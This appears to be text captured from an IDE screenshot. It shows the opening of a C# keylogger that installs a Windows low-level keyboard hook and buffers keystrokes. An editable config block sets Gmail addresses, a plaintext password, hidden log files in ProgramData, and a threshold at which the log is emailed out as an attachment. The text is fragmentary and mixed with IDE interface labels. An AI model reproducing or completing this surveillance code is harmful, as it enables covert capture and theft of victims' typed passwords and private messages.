 {
1 reference
class Program
{
// ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
private const string FROM_EMAIL_ADDRESS = "josh.cyber.test@gmail.com";
private const string FROM_EMAIL_PASSWORD = "dontlogintome";
private const string TO_EMAIL_ADDRESS = "josh.cyber.test@gmail.com";
private const string LOG_FILE_NAME = @"C:\ProgramData\mylog.txt";
private const string ARCHIVE_FILE_NAME = @"C:\ProgramData\mylog_archive.txt";
private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 300;
private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
// ----------------------------- END -------------------------------- //
private static int WH_KEYBOARD_LL = 13;
private static int WM_KEYDOWN = 0x0100;
private static IntPtr hook = IntPtr.Zero;
private static LowLevelKeyboardProc llkProcedure = HookCallback;
private static string buffer = "";
0 references
s found
Call Stack
Search Depth:
Name